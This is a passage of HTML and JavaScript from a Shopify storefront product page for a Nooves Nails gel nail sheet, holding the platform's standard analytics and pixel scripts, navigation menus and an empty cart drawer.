ALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"NOOVES NAILS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"noovesnails.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/www.noovesnails.com\/pt-us"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":17.0,"currencyCode":"USD"},"product":{"title":"Folhas de Gel - Shining Ruby - Nooves Nails ","vendor":"NOOVES","id":"8181542813960","untranslatedTitle":"Folhas de Gel - Shining Ruby - Nooves Nails ","url":"\/pt-us\/products\/laminas-de-gel-shining-ruby-nooves-nails","type":"Lámina"},"id":"44235525914888","image":{"src":"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267"},"sku":"01C01NG200062","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.noovesnails.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"67705143560","storefrontBaseUrl":"https:\/\/www.noovesnails.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":17.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Folhas de Gel - Shining Ruby - Nooves Nails \",\"vendor\":\"NOOVES\",\"id\":\"8181542813960\",\"untranslatedTitle\":\"Folhas de Gel - Shining Ruby - Nooves Nails \",\"url\":\"\/pt-us\/products\/laminas-de-gel-shining-ruby-nooves-nails\",\"type\":\"Lámina\"},\"id\":\"44235525914888\",\"image\":{\"src\":\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-ShiningRuby-NoovesNails.jpg?v=1678432267\"},\"sku\":\"01C01NG200062\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8181542813960,"gid":"gid:\/\/shopify\/Product\/8181542813960","vendor":"NOOVES","type":"Lámina","handle":"laminas-de-gel-shining-ruby-nooves-nails","variants":[{"id":44235525914888,"price":1700,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"sku":"01C01NG200062"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8181542813960,"requestId":"2eb55a6d-aea8-4208-b93b-67b3b375ce26-1768644376"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67705143560,
      theme_id: 192200671496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.noovesnails.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.noovesnails.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67705143560,"isMerchantRequest":null,"themeId":192200671496,"themeCityHash":"8084130754878032347","contentLanguage":"pt-PT","currency":"USD","eventMetadataId":"7545f841-dcd4-4159-b460-52756714dca4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8181542813960,"requestId":"2eb55a6d-aea8-4208-b93b-67b3b375ce26-1768644376","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44235525914888,"productId":8181542813960,"productGid":"gid:\/\/shopify\/Product\/8181542813960","name":"Folhas de Gel - Shining Ruby - Nooves Nails ","price":"17.00","sku":"01C01NG200062","brand":"NOOVES","variant":null,"category":"Lámina","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44235525914888,"productId":8181542813960,"productGid":"gid:\/\/shopify\/Product\/8181542813960","name":"Folhas de Gel - Shining Ruby - Nooves Nails ","price":"17.00","sku":"01C01NG200062","brand":"NOOVES","variant":null,"category":"Lámina","nonInteraction":true,"remote":false,"referer":"https:\/\/www.noovesnails.com\/pt-us\/products\/laminas-de-gel-shining-ruby-nooves-nails"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.noovesnails.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.noovesnails.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67705143560"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="192200671496"
  data-theme-name="Prestige"
  data-theme-version="6.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.noovesnails.com/api/collect"
></script>
</head><body class="prestige--v4 features--heading-small features--heading-uppercase features--show-page-transition features--show-button-transition features--show-image-zooming features--show-element-staggering  template-product">
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KDZK83T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <script>window.KlarnaThemeGlobals={}; window.KlarnaThemeGlobals.productVariants=[{"id":44235525914888,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200062","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Folhas de Gel - Shining Ruby - Nooves Nails ","public_title":null,"options":["Default Title"],"price":1700,"weight":50,"compare_at_price":1700,"inventory_management":"shopify","barcode":"8436613950258","requires_selling_plan":false,"selling_plan_allocations":[]}];window.KlarnaThemeGlobals.documentCopy=document.cloneNode(true);</script>

    <svg class="u-visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-star-rating)" />
        <stop offset="50%" stop-color="var(--text-color-light)" />
      </linearGradient>
    </svg>

    <a class="PageSkipLink u-visually-hidden" href="#main">Ir para o conteúdo</a>
    <span class="LoadingBar"></span>
    <div class="PageOverlay"></div>

    <div id="shopify-section-popup" class="shopify-section"></div>
    <div id="shopify-section-sidebar-menu" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
     <div id="shopify-section-sidebar-menu1" class="shopify-section">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
      
      
      



<section id="sidebar-menu" class="SidebarMenu Drawer Drawer--small Drawer--fromLeft" aria-hidden="true" data-section-id="sidebar-menu1" data-section-type="sidebar-menu">
    <header class="Drawer__Header" data-drawer-animated-left>
      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-menu" aria-label="Fechar"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
    </header>

    <div class="Drawer__Content">
      <div class="Drawer__Main" data-drawer-animated-left data-scrollable>
        <div class="Drawer__Container">
          <nav class="SidebarMenu__Nav SidebarMenu__Nav--primary" aria-label="barra de navegação lateral"><div class="Collapsible"><a href="/pt-us" class="Collapsible__Button Heading Link Link--primary u-h6">Começar</a></div><div class="Collapsible"><button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Todos os lençóis 💅<span class="Collapsible__Plus"></span>
                  </button>

                  <div class="Collapsible__Inner">
                    <div class="Collapsible__Content"><div class="Collapsible"><a href="/pt-us/collections/todas-las-novedades-de-nooves" class="Collapsible__Button Heading Text--subdued Link Link--primary u-h7">Novidades</a></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">coleções <span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/luxe" class="Text--subdued Link Link--primary">LUXO</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/glam" class="Text--subdued Link Link--primary">GLAMOUR</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por cor<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/rojo" class="Text--subdued Link Link--primary">Vermelho</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nude" class="Text--subdued Link Link--primary">nu</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/rosa" class="Text--subdued Link Link--primary">Rosa</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/verde" class="Text--subdued Link Link--primary">Verde</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/azul" class="Text--subdued Link Link--primary">Azul</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/blanco" class="Text--subdued Link Link--primary">Branco</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/negro" class="Text--subdued Link Link--primary">Preto</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Às vezes<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-el-dia" class="Text--subdued Link Link--primary">Dia da Mãe</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/coleccion-verano" class="Text--subdued Link Link--primary">Coleção de verão</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-boda" class="Text--subdued Link Link--primary">de casamento</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-entrevista" class="Text--subdued Link Link--primary">entrevista</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-trabajo" class="Text--subdued Link Link--primary">de trabalho</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-collections-de-fiesta" class="Text--subdued Link Link--primary">festa</a>
                                    </li></ul>
                              </div>
                            </div></div><div class="Collapsible"><button class="Collapsible__Button Heading Text--subdued Link--primary u-h7" data-action="toggle-collapsible" aria-expanded="false">Por Estilo<span class="Collapsible__Plus"></span>
                            </button>

                            <div class="Collapsible__Inner">
                              <div class="Collapsible__Content">
                                <ul class="Linklist Linklist--bordered Linklist--spacingLoose"><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-francesas" class="Text--subdued Link Link--primary">Francês</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-colores-solidos" class="Text--subdued Link Link--primary">cores sólidas</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/degradados" class="Text--subdued Link Link--primary">Gradientes</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-multicolor" class="Text--subdued Link Link--primary">multicolorido</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-art-design" class="Text--subdued Link Link--primary">design de arte</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-perladas" class="Text--subdued Link Link--primary">perolado</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-glitter" class="Text--subdued Link Link--primary">Glitter</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-cat-eye" class="Text--subdued Link Link--primary">Olho de Gato</a>
                                    </li><li class="Linklist__Item">
                                      <a href="/pt-us/collections/nooves-estilos-metalicas" class="Text--subdued Link Link--primary">metálico</a>
                                    </li></ul>
                              </div>
                            </div></div></div>
                  </div></div><div class="Collapsible"><a href="/pt-us/pages/como-aplicar-las-laminas-de-gel-premium-nooves" class="Collapsible__Button Heading Link Link--primary u-h6">Como eles são colocados? ✨</a></div><div class="Collapsible"><a href="/pt-us/blogs/nooves-magazine/tendencias-en-unas-de-gel-para-primavera-2025" class="Collapsible__Button Heading Link Link--primary u-h6">NOOVES Magazine  💅🏻</a></div></nav><nav class="SidebarMenu__Nav SidebarMenu__Nav--secondary">
            <ul class="Linklist Linklist--spacingLoose"><li class="Linklist__Item">
                  <a href="/pt-us/account" class="Text--subdued Link Link--primary">Conta</a>
                </li></ul>
          </nav>
        </div>
      </div><aside class="Drawer__Footer" data-drawer-animated-bottom><ul class="SidebarMenu__Social HorizontalList HorizontalList--spacingFill">
    <li class="HorizontalList__Item">
      <a href="https://www.facebook.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Facebook">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--facebook " viewBox="0 0 9 17">
      <path d="M5.842 17V9.246h2.653l.398-3.023h-3.05v-1.93c0-.874.246-1.47 1.526-1.47H9V.118C8.718.082 7.75 0 6.623 0 4.27 0 2.66 1.408 2.66 3.994v2.23H0v3.022h2.66V17h3.182z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://twitter.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Twitter">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--twitter " role="presentation" viewBox="0 0 32 26">
      <path d="M32 3.077c-1.1748.525-2.4433.8748-3.768 1.031 1.356-.8123 2.3932-2.0995 2.887-3.6305-1.2686.7498-2.6746 1.2997-4.168 1.5934C25.751.796 24.045.0025 22.158.0025c-3.6242 0-6.561 2.937-6.561 6.5612 0 .5124.0562 1.0123.1686 1.4935C10.3104 7.7822 5.474 5.1702 2.237 1.196c-.5624.9687-.8873 2.0997-.8873 3.2994 0 2.2746 1.156 4.2867 2.9182 5.4615-1.075-.0314-2.0872-.3313-2.9745-.8187v.0812c0 3.1806 2.262 5.8363 5.2677 6.4362-.55.15-1.131.2312-1.731.2312-.4248 0-.831-.0438-1.2372-.1188.8374 2.6057 3.262 4.5054 6.13 4.5616-2.2495 1.7622-5.074 2.812-8.1546 2.812-.531 0-1.0498-.0313-1.5684-.0938 2.912 1.8684 6.3613 2.9494 10.0668 2.9494 12.0726 0 18.6776-10.0043 18.6776-18.6776 0-.2874-.0063-.5686-.0188-.8498C30.0066 5.5514 31.119 4.3954 32 3.077z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://instagram.com/nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Instagram">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--instagram " role="presentation" viewBox="0 0 32 32">
      <path d="M15.994 2.886c4.273 0 4.775.019 6.464.095 1.562.07 2.406.33 2.971.552.749.292 1.283.635 1.841 1.194s.908 1.092 1.194 1.841c.216.565.483 1.41.552 2.971.076 1.689.095 2.19.095 6.464s-.019 4.775-.095 6.464c-.07 1.562-.33 2.406-.552 2.971-.292.749-.635 1.283-1.194 1.841s-1.092.908-1.841 1.194c-.565.216-1.41.483-2.971.552-1.689.076-2.19.095-6.464.095s-4.775-.019-6.464-.095c-1.562-.07-2.406-.33-2.971-.552-.749-.292-1.283-.635-1.841-1.194s-.908-1.092-1.194-1.841c-.216-.565-.483-1.41-.552-2.971-.076-1.689-.095-2.19-.095-6.464s.019-4.775.095-6.464c.07-1.562.33-2.406.552-2.971.292-.749.635-1.283 1.194-1.841s1.092-.908 1.841-1.194c.565-.216 1.41-.483 2.971-.552 1.689-.083 2.19-.095 6.464-.095zm0-2.883c-4.343 0-4.889.019-6.597.095-1.702.076-2.864.349-3.879.743-1.054.406-1.943.959-2.832 1.848S1.251 4.473.838 5.521C.444 6.537.171 7.699.095 9.407.019 11.109 0 11.655 0 15.997s.019 4.889.095 6.597c.076 1.702.349 2.864.743 3.886.406 1.054.959 1.943 1.848 2.832s1.784 1.435 2.832 1.848c1.016.394 2.178.667 3.886.743s2.248.095 6.597.095 4.889-.019 6.597-.095c1.702-.076 2.864-.349 3.886-.743 1.054-.406 1.943-.959 2.832-1.848s1.435-1.784 1.848-2.832c.394-1.016.667-2.178.743-3.886s.095-2.248.095-6.597-.019-4.889-.095-6.597c-.076-1.702-.349-2.864-.743-3.886-.406-1.054-.959-1.943-1.848-2.832S27.532 1.247 26.484.834C25.468.44 24.306.167 22.598.091c-1.714-.07-2.26-.089-6.603-.089zm0 7.778c-4.533 0-8.216 3.676-8.216 8.216s3.683 8.216 8.216 8.216 8.216-3.683 8.216-8.216-3.683-8.216-8.216-8.216zm0 13.549c-2.946 0-5.333-2.387-5.333-5.333s2.387-5.333 5.333-5.333 5.333 2.387 5.333 5.333-2.387 5.333-5.333 5.333zM26.451 7.457c0 1.059-.858 1.917-1.917 1.917s-1.917-.858-1.917-1.917c0-1.059.858-1.917 1.917-1.917s1.917.858 1.917 1.917z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.pinterest.es/nooves_nails/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="Pinterest">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--pinterest " role="presentation" viewBox="0 0 32 32">
      <path d="M16 0q3.25 0 6.208 1.271t5.104 3.417 3.417 5.104T32 16q0 4.333-2.146 8.021t-5.833 5.833T16 32q-2.375 0-4.542-.625 1.208-1.958 1.625-3.458l1.125-4.375q.417.792 1.542 1.396t2.375.604q2.5 0 4.479-1.438t3.063-3.937 1.083-5.625q0-3.708-2.854-6.437t-7.271-2.729q-2.708 0-4.958.917T8.042 8.689t-2.104 3.208-.729 3.479q0 2.167.812 3.792t2.438 2.292q.292.125.5.021t.292-.396q.292-1.042.333-1.292.167-.458-.208-.875-1.083-1.208-1.083-3.125 0-3.167 2.188-5.437t5.729-2.271q3.125 0 4.875 1.708t1.75 4.458q0 2.292-.625 4.229t-1.792 3.104-2.667 1.167q-1.25 0-2.042-.917t-.5-2.167q.167-.583.438-1.5t.458-1.563.354-1.396.167-1.25q0-1.042-.542-1.708t-1.583-.667q-1.292 0-2.167 1.188t-.875 2.979q0 .667.104 1.292t.229.917l.125.292q-1.708 7.417-2.083 8.708-.333 1.583-.25 3.708-4.292-1.917-6.938-5.875T0 16Q0 9.375 4.687 4.688T15.999.001z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.youtube.com/channel/UCl0za4Xzl4QaQgp_ce0jwcQ" class="Link Link--primary" target="_blank" rel="noopener" aria-label="YouTube">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--youtube " role="presentation" viewBox="0 0 33 32">
      <path d="M0 25.693q0 1.997 1.318 3.395t3.209 1.398h24.259q1.891 0 3.209-1.398t1.318-3.395V6.387q0-1.997-1.331-3.435t-3.195-1.438H4.528q-1.864 0-3.195 1.438T.002 6.387v19.306zm12.116-3.488V9.876q0-.186.107-.293.08-.027.133-.027l.133.027 11.61 6.178q.107.107.107.266 0 .107-.107.213l-11.61 6.178q-.053.053-.107.053-.107 0-.16-.053-.107-.107-.107-.213z"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://tiktok.com/@nooves_nails" class="Link Link--primary" target="_blank" rel="noopener" aria-label="TikTok">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--tiktok " role="presentation" viewBox="0 0 13 16">
      <path d="M12.998 6.146A4.055 4.055 0 019.23 4.331v6.245a4.616 4.616 0 11-4.615-4.615c.096 0 .19.008.285.014V8.25c-.095-.012-.188-.029-.285-.029a2.356 2.356 0 000 4.711c1.3 0 2.45-1.025 2.45-2.326L7.089 0h2.176A4.053 4.053 0 0013 3.618v2.528" fill="currentColor"></path>
    </svg></span>
      </a>
    </li>

    
<li class="HorizontalList__Item">
      <a href="https://www.linkedin.com/company/nooves/" class="Link Link--primary" target="_blank" rel="noopener" aria-label="LinkedIn">
        <span class="Icon-Wrapper--clickable"><svg class="Icon Icon--linkedin " role="presentation" viewBox="0 0 24 24">
      <path d="M19 0H5a5 5 0 0 0-5 5v14a5 5 0 0 0 5 5h14a5 5 0 0 0 5-5V5a5 5 0 0 0-5-5zM8 19H5V8h3v11zM6.5 6.73a1.76 1.76 0 1 1 0-3.53 1.76 1.76 0 0 1 0 3.53zM20 19h-3v-5.6c0-3.37-4-3.12-4 0V19h-3V8h3v1.76a3.8 3.8 0 0 1 7 2.48V19z"></path>
    </svg></span>
      </a>
    </li>

    

  </ul>

</aside></div>
</section>



</div>
<div id="sidebar-cart" class="Drawer Drawer--fromRight" aria-hidden="true" data-section-id="cart" data-section-type="cart" data-section-settings='{
  "type": "page",
  "itemCount": 0,
  "drawer": true,
  "hasShippingEstimator": false
}'>
  <div class="Drawer__Header Drawer__Header--bordered Drawer__Container">
      <span class="Drawer__Title Heading u-h4">Carrinho</span>

      <button class="Drawer__Close Icon-Wrapper--clickable" data-action="close-drawer" data-drawer-id="sidebar-cart" aria-label="fechar carrinho"><svg class="Icon Icon--close " role="presentation" viewBox="0 0 16 14">
      <path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
    </svg></button>
  </div>

  <form class="Cart Drawer__Content" action="/pt-us/cart" method="POST" novalidate>
    <div class="Drawer__Main" data-scrollable><div class="Cart__ShippingNotice Text--subdued">
          <div class="Drawer__Container"><p>Gaste mais <span>$45.00</span> e ganhe frete grátis.</p></div>
        </div><p class="Cart__Empty Heading u-h5">Seu carrinho está vazio</p></div></form>
</div>
<div class="PageContainer">
      <div id="shopify-section-announcement" class="shopify-section">
   
  
    
        
    
  
    
        
    
  



</div>
      <div id="shopify-section-header" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>
        <div id="shopify-section-header1" class="shopify-section shopify-section--header">
   
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  
    
        
    
  



</div>

      <main id="main" role="main">
        <div id="shopify-section-template--27695173009672__main" class="shopify-section shopify-section--bordered">
<script>
  fbq('track', 'ViewContent');
</script>

<script>
  // To power the recently viewed products section, we save the ID of the product inside the local storage
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // We check if the current product already exists, and if it does not, we add it at the start
    if (!items.includes(8181542813960)) {
      items.unshift(8181542813960);
    }

    // Then, we save the current product into the local storage, by keeping only the 8 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 8)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

<section class="Product Product--large" data-section-id="template--27695173009672__main" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": true,
  "showSku": false,
  "stackProductImages": false,
  "showThumbnails": true,
  "enableVideoLooping": true,
  "inventoryQuantityThreshold": 5,
  "showPriceInButton": false,
  "enableImageZoom": false,
  "showPaymentButton": true,
  "useAjaxCart": false
}' samitapbl-element="handle" p-handle="laminas-de-gel-shining-ruby-nooves-nails">
  <div class="Product__Wrapper"><div class="Product__Gallery  Product__Gallery--withThumbnails">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__Slideshow  Carousel fordeer-thumbnail" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": false,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Media36165518328072" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected" data-media-type="image" data-media-id="36165518328072" data-media-position="1" data-image-media-position="0">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

